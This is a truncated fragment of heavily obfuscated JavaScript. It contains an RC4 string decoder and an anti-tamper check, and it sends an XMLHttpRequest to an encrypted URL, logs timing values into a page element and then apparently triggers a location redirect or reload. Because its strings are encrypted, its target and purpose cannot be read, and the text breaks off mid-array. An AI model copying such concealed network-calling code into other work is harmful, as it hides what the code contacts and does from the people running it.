_0x458326='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d8266['\x61\x74\x6f\x62']||(_0x4d8266['\x61\x74\x6f\x62']=function(_0x73132b){var _0x33690e=String(_0x73132b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x777b36=0x0,_0xfddd2e,_0x2d1ccf,_0x405035=0x0,_0x5021dc='';_0x2d1ccf=_0x33690e['\x63\x68\x61\x72\x41\x74'](_0x405035++);~_0x2d1ccf&&(_0xfddd2e=_0x777b36%0x4?_0xfddd2e*0x40+_0x2d1ccf:_0x2d1ccf,_0x777b36++%0x4)?_0x5021dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xfddd2e>>(-0x2*_0x777b36&0x6)):0x0){_0x2d1ccf=_0x458326['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d1ccf);}return _0x5021dc;});}());var _0x1242cc=function(_0x3bf06a,_0x33705c){var _0x212f8e=[],_0x48025b=0x0,_0x48c750,_0x239807='',_0x29c20f='';_0x3bf06a=atob(_0x3bf06a);for(var _0x1463a6=0x0,_0x3a3053=_0x3bf06a['\x6c\x65\x6e\x67\x74\x68'];_0x1463a6<_0x3a3053;_0x1463a6++){_0x29c20f+='\x25'+('\x30\x30'+_0x3bf06a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1463a6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bf06a=decodeURIComponent(_0x29c20f);for(var _0x2c123d=0x0;_0x2c123d<0x100;_0x2c123d++){_0x212f8e[_0x2c123d]=_0x2c123d;}for(_0x2c123d=0x0;_0x2c123d<0x100;_0x2c123d++){_0x48025b=(_0x48025b+_0x212f8e[_0x2c123d]+_0x33705c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c123d%_0x33705c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c750=_0x212f8e[_0x2c123d];_0x212f8e[_0x2c123d]=_0x212f8e[_0x48025b];_0x212f8e[_0x48025b]=_0x48c750;}_0x2c123d=0x0;_0x48025b=0x0;for(var _0x33d32f=0x0;_0x33d32f<_0x3bf06a['\x6c\x65\x6e\x67\x74\x68'];_0x33d32f++){_0x2c123d=(_0x2c123d+0x1)%0x100;_0x48025b=(_0x48025b+_0x212f8e[_0x2c123d])%0x100;_0x48c750=_0x212f8e[_0x2c123d];_0x212f8e[_0x2c123d]=_0x212f8e[_0x48025b];_0x212f8e[_0x48025b]=_0x48c750;_0x239807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bf06a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33d32f)^_0x212f8e[(_0x212f8e[_0x2c123d]+_0x212f8e[_0x48025b])%0x100]);}return _0x239807;};_0x90da['\x72\x63\x34']=_0x1242cc;_0x90da['\x64\x61\x74\x61']={};_0x90da['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xc7dcf7=_0x90da['\x64\x61\x74\x61'][_0x422735];if(_0xc7dcf7===undefined){if(_0x90da['\x6f\x6e\x63\x65']===undefined){var _0x158c9e=function(_0x38a763){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x38a763;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158c9e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5d2769=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5d2769['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158c9e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54c37a){if(!Boolean(~_0x54c37a)){return _0x54c37a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158c9e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3ae159){for(var _0x23ea41=0x0,_0xc47c73=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23ea41<_0xc47c73;_0x23ea41++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xc47c73=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3ae159(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158c9e(_0x90da)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x90da['\x6f\x6e\x63\x65']=!![];}_0x2f258d=_0x90da['\x72\x63\x34'](_0x2f258d,_0x13710b);_0x90da['\x64\x61\x74\x61'][_0x422735]=_0x2f258d;}else{_0x2f258d=_0xc7dcf7;}return _0x2f258d;};(function(){var _0x4eac12={'\x47\x46\x44':function _0x1cd185(_0x5af6be,_0x310361){return _0x5af6be+_0x310361;},'\x52\x41\x6f':function _0x40ccb9(_0x441b79,_0x59d4a1){return _0x441b79+_0x59d4a1;},'\x74\x42\x46':function _0x198508(_0xd9f266,_0x3d0a5f){return _0xd9f266-_0x3d0a5f;},'\x41\x56\x4c':function _0x1f64ec(_0x3ec1ae,_0x46b026){return _0x3ec1ae+_0x46b026;},'\x79\x4a\x52':function _0x4a3873(_0x1051c9,_0x2d321a){return _0x1051c9+_0x2d321a;},'\x79\x43\x67':function _0x36d19b(_0xdecf30,_0x537697){return _0xdecf30+_0x537697;},'\x55\x47\x74':function _0x25d857(_0x5d7777,_0x3f5096){return _0x5d7777(_0x3f5096);},'\x69\x6c\x55':function _0xd2c641(_0xaf214b,_0xf38a6b){return _0xaf214b-_0xf38a6b;},'\x45\x52\x4c':function _0x5496a3(_0x308379,_0x5eefa7){return _0x308379+_0x5eefa7;},'\x65\x76\x66':function _0x595b44(_0x3b632e,_0x22a623){return _0x3b632e==_0x22a623;},'\x49\x4f\x73':function _0x415eed(_0x426571){return _0x426571();}};var _0x3018b9=_0x90da('0x0', '\x37\x76\x66\x5e')[_0x90da('0x1', '\x4d\x54\x34\x67')]('\x7c'),_0x2d1e73=0x0;while(!![]){switch(_0x3018b9[_0x2d1e73++]){case'\x30':var _0x1ef9a3=new _0x458c44[_0x90da('0x2', '\x71\x6c\x42\x21')](0x3);continue;case'\x31':var _0x169174=function(){_0x1ef9a3[0x2]='\x72\x3a'+_0x48c79c[_0x90da('0x3', '\x6b\x43\x50\x5b')](new _0x458c44[_0x90da('0x4', '\x76\x6a\x6e\x21')]()[_0x90da('0x5', '\x4c\x26\x29\x6e')](),_0x2e7021);_0x537aa1[_0x90da('0x6', '\x4d\x54\x34\x67')](_0x90da('0x7', '\x63\x4e\x65\x25'))[_0x90da('0x8', '\x54\x4d\x34\x77')]=_0x48c79c[_0x90da('0x9', '\x24\x7a\x55\x4a')](_0x90da('0xa', '\x53\x4b\x75\x5d'),_0x48c79c[_0x90da('0xb', '\x61\x43\x47\x32')](_0x25450c,_0x48c79c[_0x90da('0xc', '\x70\x41\x50\x5e')](_0x48c79c[_0x90da('0xd', '\x76\x6a\x6e\x21')](_0x4cfd6d+'\x20\x28',_0x1ef9a3[_0x90da('0xe', '\x36\x52\x30\x66')]()),'\x29')));};continue;case'\x32':var _0x317f70=_0x90da('0x10', '\xa5\x64\xc4\x4c\xe0\x5e\x15\x45');continue;case'\x33':var _0x25450c=_0x458c44[_0x90da('0x11', '\x45\x4c\x52\x77')];continue;case'\x34':var _0x4db271;continue;case'\x35':var _0x4cfd6d=_0x90da('0x12', '\x4e\x58\x5d\x42');continue;case'\x36':var _0x2e7021=new _0x458c44[_0x90da('0x13', '\x76\x67\x6a\x45')]()[_0x90da('0x14', '\x65\x78\x26\x46')]();continue;case'\x37':try{var _0x452a09=_0x90da('0x15', '\x53\x4b\x75\x5d')[_0x90da('0x16', '\x4d\x63\x4b\x77')]('\x7c'),_0x6cc109=0x0;while(!![]){switch(_0x452a09[_0x6cc109++]){case'\x30':_0x4db271[_0x90da('0x17', '\x4c\x26\x29\x6e')]=function(){switch(_0x4db271[_0x90da('0x18', '\x53\x5e\x4c\x67')]){case 0x0:_0x4cfd6d=_0x48c79c[_0x90da('0x19', '\x4e\x58\x5d\x42')](_0x48c79c[_0x90da('0x1a', '\x71\x65\x38\x55')](new _0x458c44[_0x90da('0x1b', '\x76\x26\x46\x56')]()[_0x90da('0x1c', '\x2a\x77\x5b\x75')](),_0x2e7021),_0x90da('0x1d', '\x6b\x43\x50\x5b'));break;case 0x1:_0x4cfd6d=_0x48c79c[_0x90da('0x1e', '\x47\x36\x5a\x35')](_0x48c79c[_0x90da('0x1f', '\x44\x4b\x6c\x77')](new _0x458c44[_0x90da('0x20', '\x4d\x54\x34\x67')]()[_0x90da('0x21', '\x7a\x72\x32\x6b')](),_0x2e7021),_0x90da('0x22', '\x74\x28\x79\x58'));break;case 0x2:_0x4cfd6d=_0x48c79c[_0x90da('0x23', '\x30\x79\x52\x38')](_0x48c79c[_0x90da('0x24', '\x30\x79\x52\x38')](new _0x458c44[_0x90da('0x25', '\x73\x70\x21\x36')]()[_0x90da('0x26', '\x47\x36\x5a\x35')](),_0x2e7021),_0x90da('0x27', '\x2a\x4c\x6b\x74'));break;case 0x3:_0x4cfd6d=_0x48c79c[_0x90da('0x28', '\x39\x73\x28\x4c')](_0x48c79c[_0x90da('0x29', '\x6c\x5e\x5b\x31')](new _0x458c44[_0x90da('0x2a', '\x67\x6a\x47\x52')]()[_0x90da('0x2b', '\x6c\x5e\x5b\x31')](),_0x2e7021),_0x90da('0x2c', '\x31\x50\x6a\x56'));break;case 0x4:_0x4cfd6d=_0x90da('0x2d', '\x54\x4d\x34\x77');_0x1ef9a3[0x1]=_0x48c79c[_0x90da('0x2e', '\x44\x4b\x6c\x77')]('\x63\x3a',new _0x458c44[_0x90da('0x20', '\x4d\x54\x34\x67')]()[_0x90da('0x5', '\x4c\x26\x29\x6e')]()-_0x2e7021);if(_0x48c79c[_0x90da('0x2f', '\x4c\x26\x29\x6e')](_0x4db271[_0x90da('0x30', '\x6c\x5e\x5b\x31')],0xc8)){if(window[_0x90da('0x31', '\x31\x50\x6a\x56')]){_0x48c79c[_0x90da('0x32', '\x30\x79\x52\x38')](_0x169174);_0x458c44[_0x90da('0x33', '\x4d\x54\x34\x67')][_0x90da('0x34', '\x30\x79\x52\x38')](_0x90da('0x35', '\x54\x4d\x34\x77'),_0x458c44[_0x90da('0x36', '\x36\x52\x30\x66')]);}else{_0x458c44[_0x90da('0x37', '\x31\x50\x6a\x56')][_0x90da('0x38', '\x53\x4b\x75\x5d')]();}}break;}};continue;case'\x31':if(_0x458c44[_0x90da('0x39', '\x71\x6c\x42\x21')]){_0x4db271=new _0x458c44[_0x90da('0x3a', '\x47\x36\x5a\x35')]();}else{_0x4db271=new _0x458c44[_0x90da('0x3b', '\x65\x6f\x5d\x4e')](_0x90da('0x3c', '\x62\x53\x21\x51'));}continue;case'\x32':_0x458c44[_0x90da('0x3d', '\x44\x4b\x6c\x77')]=function(){if(!window[_0x90da('0x3e', '\x24\x4e\x45\x78')])_0x48c79c[_0x90da('0x3f', '\x71\x65\x38\x55')](_0x169174);};continue;case'\x33':_0x1ef9a3[0x0]=_0x4eac12[_0x90da('0x40', '\x63\x4e\x65\x25')]('\x73\x3a',_0x4eac12[_0x90da('0x41', '\x76\x26\x46\x56')](new _0x458c44[_0x90da('0x42', '\x7a\x72\x32\x6b')]()[_0x90da('0x43', '\x71\x65\x38\x55')](),_0x2e7021));continue;case'\x34':_0x4db271[_0x90da('0x44', '\x31\x50\x6a\x56')](_0x90da('0x45', '\x32\x30\x71\x66'),_0x4eac12[_0x90da('0x46', '\x30\x79\x52\x38')](_0x90da('0x47', '\x73\x70\x21\x36'),_0x317f70),![]);continue;case'\x35':_0x4db271[_0x90da('0x48', '\x37\x76\x66\x5e')](null);continue;}break;}}catch(_0x3f1661){_0x4cfd6d+=_0x4eac12[_0x90da('0x49', '\x2a\x77\x5b\x75')](_0x4eac12[_0x90da('0x4a', '\x63\x4e\x65\x25')](_0x4eac12[_0x90da('0x4b', '\x39\x54\x33\x4e')](new _0x458c44[_0x90da('0x4c', '\x4d\x63\x4b\x77')]()[_0x90da('0x4d', '\x44\x4b\x6c\x77')](),_0x2e7021),_0x90da('0x4e', '\x6c\x5e\x5b\x31')),_0x3f1661);}continue;case'\x38':var _0x537aa1=_0x458c44[_0x90da('0x4f', '\x76\x6a\x6e\x21')];continue;case'\x39':var _0x48c79c={'\x63\x6b\x54':function _0x432b67(_0x29dcaa,_0x19b5bb){return _0x4eac12[_0x90da('0x50', '\x53\x5e\x4c\x67')](_0x29dcaa,_0x19b5bb);},'\x46\x6f\x5a':function _0x5dc147(_0x518478,_0x22ea45){return _0x4eac12[_0x90da('0x51', '\x6f\x73\x67\x6a')](_0x518478,_0x22ea45);},'\x69\x6f\x45':function _0x4634d3(_0xdfeda1,_0xf9a451){return _0x4eac12[_0x90da('0x52', '\x63\x4e\x65\x25')](_0xdfeda1,_0xf9a451);},'\x70\x68\x61':function _0x4e64c0(_0x21937c,_0x50cb0e){return _0x4eac12[_0x90da('0x53', '\x37\x76\x66\x5e')](_0x21937c,_0x50cb0e);},'\x56\x74\x66':function _0x1b7caf(_0x2cab95,_0x50d63a){return _0x4eac12[_0x90da('0x54', '\x4c\x6e\x75\x67')](_0x2cab95,_0x50d63a);},'\x78\x72\x44':function _0x2c5304(_0x3b4734){return _0x3b4734();},'\x4e\x75\x43':function _0x586ae3(_0x3d1966,_0x1e32cb){return _0x4eac12[_0x90da('0x55', '\x36\x52\x30\x66')](_0x3d1966,_0x1e32cb);},'\x72\x6f\x4c':function _0x5758e4(_0x4cbd8b,_0x56aee6){return _0x4eac12[_0x90da('0x56', '\x53\x4b\x75\x5d')](_0x4cbd8b,_0x56aee6);},'\x77\x63\x72':function _0x2c6dd0(_0x469c1d,_0x2811f0){return _0x469c1d-_0x2811f0;},'\x56\x6e\x54':function _0x12ccdd(_0x322d21,_0x2541a4){return _0x4eac12[_0x90da('0x57', '\x61\x43\x47\x32')](_0x322d21,_0x2541a4);},'\x73\x57\x49':function _0x4d953c(_0x29d2c7,_0x44fde1){return _0x4eac12[_0x90da('0x58', '\x61\x43\x47\x32')](_0x29d2c7,_0x44fde1);},'\x74\x67\x73':function _0x4e2b8e(_0x32eb7e,_0x296c2f){return _0x4eac12[_0x90da('0x59', '\x46\x23\x33\x21')](_0x32eb7e,_0x296c2f);},'\x42\x5a\x74':function _0x49d393(_0x54c6f3){return _0x4eac12[_0x90da('0x5a', '\x39\x54\x33\x4e')](_0x54c6f3);}};continue;case'\x31\x30':var _0x458c44=this[_0x90da('0x5b', '\x31\x50\x6a\x56')];continue;}break;}}());var _0x7b92=['\x77\x35\x42\x34\x77\x6f\x45\x4b\x63\x38\x4f\x48\x77\x71\x48\x44\x68\x78\x6a\x44\x6c\x63\x4f\x65\x77\x71\x34\x48\x77\x72\x50\x43\x6e\x42\x77\x3d','\x77\x72\x50\x43\x6b\x51\x67\x3d','\x77\x37\x38\x30\x77\x70\x77\x3d','\x4f\x38\x4f\x5a\x77\x6f\x62\x44\x73\x43\x70\x37\x77\x6f\x72\x44\x6f\x67\x33\x44\x68\x73\x4f\x67\x77\x6f\x31\x35\x51\x38\x4b\x31\x77\x35\x34\x4a','\x77\x72\x44\x43\x70\x63\x4b\x4d\x77\x71\x62\x44\x71\x53\x72\x44\x71\x77\x3d\x3d','\x49\x38\x4f\x79\x77\x37\x42\x36\x77\x70\x6a\x44\x6f\x41\x3d\x3d','\x5a\x73\x4f\x44\x77\x34\x73\x3d','\x45\x42\x50\x43\x6b\x68\x77\x6e\x77\x71\x50\x44\x6e\x38\x4f\x41\x77\x37\x44\x43\x76\x38\x4b\x64\x77\x72\x4d\x70\x47\x38\x4b\x73\x4a\x42\x6e\x44\x67\x63\x4b\x6e\x77\x6f\x38\x71\x51\x32\x54\x44\x76\x67\x4d\x64\x77\x35\x2f\x44\x6e\x6d\x66\x44\x6f\x52\x58\x43\x71\x38\x4f\x76\x4a\x41\x6a\x44\x75\x51\x3d\x3d','\x77\x72\x51\x65\x4a\x4d\x4f\x59\x41\x41\x50\x43\x70\x51\x3d\x3d','\x59\x63\x4b\x6d\x4a\x47\x74\x35\x77\x70\x51\x3d','\x63\x4d\x4f\x33\x77\x37\x51\x3d','\x77\x35\x44\x44\x6c\x41\x59\x3d','\x4a\x4d\x4b\x38\x77\x71\x74\x51\x77\x71\x62\x44\x70\x41\x3d\x3d','\x77\x6f\x56\x78\x77\x70\x4d\x3d','\x4f\x38\x4f\x5a\x77\x6f\x62\x44\x73\x43\x70\x37\x77\x6f\x72\x44\x6f\x67\x33\x44\x68\x73\x4b\x34\x77\x6f\x31\x69\x43\x73\x4b\x71\x77\x35\x77\x50\x77\x6f\x64\x62\x77\x36\x59\x50','\x77\x71\x67\x58\x50\x38\x4f\x59\x48\x51\x55\x3d','\x77\x36\x51\x75\x56\x63\x4b\x70\x77\x37\x6e\x43\x6d\x44\x7a\x43\x72\x4d\x4b\x71\x77\x37\x59\x38\x50\x68\x6f\x4e\x58\x4d\x4b\x46\x77\x6f\x62\x44\x75\x47\x4c\x43\x6f\x4d\x4b\x39\x62\x38\x4b\x58\x55\x6d\x78\x30','\x77\x34\x34\x49\x62\x67\x3d\x3d','\x5a\x73\x4f\x36\x4e\x31\x77\x77\x77\x37\x67\x65','\x77\x70\x62\x44\x73\x4d\x4f\x33\x50\x78\x39\x42','\x5a\x31\x54\x44\x6b\x38\x4f\x51\x62\x38\x4b\x6f\x77\x37\x54\x44\x71\x51\x59\x3d','\x77\x72\x63\x43\x50\x63\x4f\x57\x48\x51\x3d\x3d','\x77\x71\x62\x43\x71\x73\x4b\x4e','\x77\x71\x45\x2f\x41\x4d\x4b\x52\x77\x34\x44\x44\x71\x51\x6b\x3d','\x77\x36\x4d\x50\x4e\x55\x78\x33\x77\x70\x55\x52\x77\x36\x2f\x44\x6d\x41\x3d\x3d','\x77\x37\x54\x43\x71\x6e\x45\x32\x64\x63\x4b\x37','\x77\x37\x4c\x43\x6c\x52\x30\x3d','\x58\x6b\x63\x59\x77\x36\x33\x44\x6c\x33\x54\x43\x6f\x31\x48\x43\x70\x4d\x4f\x4c\x4a\x46\x78\x74\x65\x38\x4b\x49\x77\x70\x37\x43\x75\x38\x4b\x71\x77\x36\x54\x43\x70\x38\x4f\x4d\x64\x73\x4f\x30\x77\x72\x68\x45\x4d\x73\x4f\x4e\x54\x38\x4f\x34\x77\x72\x50\x43\x72\x53\x37\x43\x6d\x45\x4d\x3d','\x43\x52\x66\x44\x6b\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x4d\x4b\x55\x77\x36\x48\x43\x67\x57\x35\x39','\x77\x37\x6e\x44\x6c\x4d\x4f\x4a\x64\x51\x3d\x3d','\x62\x77\x33\x43\x67\x73\x4b\x37\x77\x34\x30\x58\x66\x41\x3d\x3d','\x4c\x6d\x34\x72\x77\x36\x6e\x43\x73\x33\x46\x6f\x77\x72\x4d\x3d','\x44\x68\x44\x44\x68\x78\x34\x32\x77\x72\x6e\x44\x70\x63\x4f\x4c\x77\x37\x7a\x43\x6f\x73\x4f\x50\x77\x72\x51\x3d','\x77\x36\x6a\x43\x6d\x6d\x73\x3d','\x77\x6f\x74\x79\x77\x6f\x77\x42\x63\x38\x4f\x4a\x77\x72\x6a\x43\x67\x6c\x33\x44\x69\x73\x4f\x4d\x77\x36\x49\x48\x77\x72\x7a\x43\x6a\x42\x77\x74\x65\x4d\x4b\x63\x61\x30\x49\x3d','\x77\x35\x72\x44\x67\x63\x4b\x6d','\x77\x71\x72\x43\x75\x38\x4b\x45\x77\x71\x72\x44\x70\x51\x3d\x3d','\x77\x71\x42\x77\x77\x35\x56\x33\x65\x51\x3d\x3d','\x77\x70\x6a\x44\x72\x63\x4b\x41','\x48\x6a\x50\x44\x72\x41\x3d\x3d','\x4a\x73\x4b\x57\x77\x72\x4d\x3d','\x4a\x63\x4f\x4e\x77\x72\x77\x3d','\x45\x42\x50\x43\x6b\x68\x77\x6e\x77\x71\x50\x44\x6e\x38\x4f\x41\x77\x37\x44\x43\x76\x38\x4b\x64','\x48\x43\x55\x62\x77\x6f\x4a\x77\x44\x41\x3d\x3d','\x44\x6a\x44\x43\x6b\x51\x3d\x3d','\x77\x72\x66\x43\x73\x38\x4b\x6e','\x77\x70\x6a\x43\x75\x54\x67\x74\x42\x38\x4b\x52\x4a\x45\x6e\x43\x67\x45\x50\x44\x68\x77\x3d\x3d','\x61\x38\x4b\x32\x4a\x47\x39\x35\x77\x70\x56\x72\x5a\x41\x3d\x3d','\x77\x72\x59\x35\x52\x67\x3d\x3d','\x77\x6f\x7a\x43\x73\x44\x73\x6a\x44\x63\x4b\x61\x4c\x31\x58\x43\x69\x46\x49\x3d','\x44\x4d\x4b\x46\x77\x37\x42\x49\x59\x45\x66\x43\x76\x63\x4f\x62\x77\x35\x6b\x3d','\x46\x42\x72\x43\x6c\x41\x38\x3d','\x4a\x7a\x7a\x44\x76\x38\x4f\x45\x53\x63\x4f\x6d','\x77\x71\x6c\x4e\x77\x34\x63\x70','\x77\x6f\x62\x43\x70\x7a\x72\x43\x6c\x73\x4f\x52\x42\x41\x3d\x3d','\x65\x77\x54\x43\x68\x4d\x4b\x33\x77\x35\x41\x57\x66\x77\x3d\x3d','\x64\x30\x62\x43\x74\x67\x3d\x3d','\x56\x63\x4f\x78\x77\x37\x34\x3d','\x77\x71\x6a\x44\x67\x4d\x4b\x4f','\x77\x70\x49\x42\x51\x67\x3d\x3d','\x4e\x7a\x55\x38','\x77\x37\x44\x44\x73\x4d\x4b\x70','\x77\x6f\x55\x2f\x77\x71\x72\x43\x73\x38\x4b\x39\x77\x72\x6a\x44\x6c\x38\x4f\x2f\x77\x34\x5a\x6a\x77\x72\x4e\x70\x77\x36\x48\x44\x6e\x79\x50\x43\x6c\x67\x3d\x3d','\x4a\x7a\x4c\x44\x6a\x73\x4f\x63\x58\x73\x4f\x37\x77\x37\x30\x31','\x77\x71\x6b\x64\x49\x41\x3d\x3d','\x77\x36\x6a\x44\x6f\x55\x38\x3d','\x77\x37\x6f\x6a\x56\x73\x4b\x6e\x77\x37\x66\x43\x6c\x78\x66\x43\x70\x73\x4b\x67','\x46\x73\x4f\x30\x77\x72\x54\x43\x6c\x38\x4f\x6e\x77\x70\x30\x3d','\x4a\x6d\x59\x78\x77\x36\x58\x43\x75\x6e\x46\x78\x77\x72\x6b\x39\x5a\x47\x4d\x67\x55\x4d\x4f\x39\x4a\x63\x4f\x65','\x77\x70\x6e\x44\x6c\x4d\x4b\x72\x77\x34\x37\x43\x6b\x77\x3d\x3d','\x77\x70\x66\x43\x68\x38\x4b\x39\x77\x6f\x76\x43\x75\x67\x34\x3d','\x77\x72\x31\x68\x77\x34\x39\x33\x61\x68\x67\x72\x53\x48\x74\x73\x77\x70\x6a\x44\x74\x73\x4b\x6c\x55\x67\x7a\x43\x67\x30\x45\x3d','\x77\x70\x37\x44\x6f\x38\x4b\x63\x77\x37\x48\x43\x6e\x41\x3d\x3d','\x77\x6f\x37\x44\x68\x63\x4b\x33\x77\x37\x58\x43\x6c\x7a\x54\x43\x6d\x77\x3d\x3d','\x77\x72\x38\x79\x41\x38\x4b\x66\x77\x34\x37\x44\x70\x67\x37\x43\x71\x6e\x54\x44\x73\x78\x4c\x44\x73\x63\x4f\x2f\x77\x37\x4c\x44\x75\x31\x55\x56\x77\x36\x58\x43\x6a\x6e\x35\x39\x77\x34\x38\x56\x66\x4d\x4b\x31\x77\x34\x44\x44\x74\x77\x3d\x3d','\x77\x37\x34\x6f\x50\x4d\x4f\x79\x77\x34\x34\x3d','\x51\x38\x4f\x77\x77\x36\x77\x3d','\x59\x63\x4b\x4d\x4b\x58\x6c\x39\x47\x4d\x4b\x42','\x48\x69\x45\x44\x77\x6f\x78\x6a\x42\x63\x4f\x32\x77\x6f\x30\x64\x4a\x67\x72\x43\x6f\x38\x4b\x33\x77\x72\x50\x43\x75\x6b\x66\x44\x76\x7a\x59\x3d','\x77\x34\x6e\x43\x72\x79\x6c\x4d\x61\x45\x4c\x43\x6f\x31\x77\x3d','\x59\x38\x4b\x69\x50\x47\x56\x71\x77\x70\x31\x77\x5a\x58\x37\x44\x6f\x6d\x37\x44\x6f\x4d\x4b\x73\x77\x71\x70\x4c\x77\x71\x4c\x43\x68\x38\x4b\x4f\x56\x51\x3d\x3d','\x50\x4d\x4f\x51\x77\x70\x48\x44\x73\x7a\x46\x38\x77\x71\x50\x44\x6f\x67\x63\x3d','\x77\x37\x37\x44\x72\x38\x4b\x76\x77\x71\x72\x43\x69\x52\x50\x44\x6c\x73\x4f\x68','\x66\x54\x51\x42\x77\x72\x42\x76\x77\x36\x62\x43\x72\x73\x4b\x7a\x52\x38\x4f\x32\x77\x72\x49\x6d\x47\x33\x77\x47\x53\x67\x51\x3d','\x77\x37\x48\x44\x6c\x46\x54\x43\x73\x63\x4b\x55\x53\x6d\x4c\x44\x6c\x4d\x4b\x38\x50\x73\x4b\x68\x77\x72\x72\x44\x74\x67\x3d\x3d','\x53\x6e\x31\x51\x77\x36\x54\x44\x70\x38\x4f\x51','\x77\x34\x66\x44\x6b\x6b\x4c\x43\x73\x38\x4b\x4c\x57\x32\x2f\x44\x69\x63\x4b\x53','\x77\x70\x41\x75\x77\x35\x67\x36\x77\x71\x42\x43','\x77\x71\x58\x44\x70\x63\x4f\x78\x4f\x51\x56\x64\x77\x72\x4c\x43\x6f\x67\x3d\x3d','\x77\x37\x4d\x5a\x4f\x46\x70\x6c\x77\x6f\x38\x3d','\x4b\x38\x4b\x34\x77\x71\x6c\x62\x77\x6f\x4c\x44\x70\x47\x72\x43\x6d\x79\x48\x44\x6f\x73\x4b\x31','\x77\x36\x73\x68\x49\x73\x4f\x6f\x77\x34\x62\x44\x74\x77\x3d\x3d','\x65\x68\x6e\x43\x6e\x73\x4b\x76\x77\x35\x41\x4b','\x77\x6f\x77\x33\x77\x35\x38\x74\x77\x72\x46\x4a','\x53\x73\x4b\x36\x77\x35\x38\x41\x57\x77\x3d\x3d','\x77\x6f\x72\x44\x6a\x63\x4b\x75\x77\x34\x6a\x43\x67\x69\x6f\x3d','\x77\x35\x6a\x44\x74\x63\x4b\x53','\x63\x38\x4f\x75\x4b\x30\x67\x74\x77\x36\x55\x3d','\x77\x70\x6a\x43\x71\x54\x37\x43\x6e\x73\x4f\x50\x43\x41\x3d\x3d','\x77\x37\x45\x36\x53\x63\x4b\x39\x77\x36\x54\x43\x68\x51\x3d\x3d','\x77\x72\x4a\x33\x77\x35\x78\x74\x59\x68\x51\x32\x55\x6d\x51\x3d','\x77\x35\x4c\x44\x76\x63\x4b\x4a\x43\x38\x4f\x74\x48\x41\x3d\x3d','\x5a\x73\x4f\x6a\x4a\x46\x30\x77\x77\x37\x67\x70\x77\x37\x72\x44\x6e\x63\x4f\x6c\x77\x37\x6a\x43\x6b\x77\x3d\x3d','\x53\x31\x4d\x45\x77\x37\x6e\x44\x69\x6d\x6b\x3d','\x63\x46\x70\x58\x77\x37\x37\x44\x74\x4d\x4f\x4c\x61\x73\x4b\x57\x46\x63\x4b\x75\x46\x77\x3d\x3d','\x77\x71\x45\x4b\x4f\x4d\x4f\x4d\x48\x52\x34\x3d','\x46\x43\x38\x59\x77\x71\x52\x78\x45\x4d\x4f\x74\x77\x6f\x38\x4f\x66\x42\x50\x43\x6f\x4d\x4b\x34','\x42\x42\x44\x43\x69\x6a\x6f\x37\x77\x72\x6e\x44\x72\x38\x4f\x49\x77\x36\x6e\x43\x76\x38\x4f\x4a\x77\x72\x55\x70\x50\x4d\x4b\x6d\x4d\x69\x4c\x44\x6c\x63\x4f\x6f\x77\x6f\x6f\x31\x42\x6e\x67\x3d','\x4c\x73\x4f\x4e\x77\x70\x72\x44\x70\x44\x64\x6d','\x77\x70\x67\x6b\x5a\x47\x72\x43\x76\x63\x4f\x74\x77\x35\x46\x57\x77\x6f\x44\x44\x68\x52\x76\x43\x68\x6b\x44\x44\x68\x68\x6e\x43\x6a\x69\x37\x44\x74\x63\x4f\x4c\x46\x63\x4f\x5a\x62\x67\x3d\x3d